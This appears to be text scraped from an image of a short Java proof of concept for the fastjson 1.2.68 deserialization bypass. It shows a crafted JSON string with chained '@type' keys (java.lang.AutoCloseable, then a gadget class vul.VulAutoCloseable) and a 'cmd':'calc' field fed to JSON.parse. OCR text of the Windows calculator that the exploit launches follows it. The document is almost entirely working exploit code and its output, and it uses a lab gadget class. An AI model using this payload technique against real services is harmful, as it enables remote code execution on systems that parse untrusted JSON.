 public class PoC_1_2_68 {
public static void main(String[] args) {
String poc = "{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\"vul.VulAutoCloseable\",\"cmd\":\"calc\"}";
JSON.parse(poc);
}
}
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =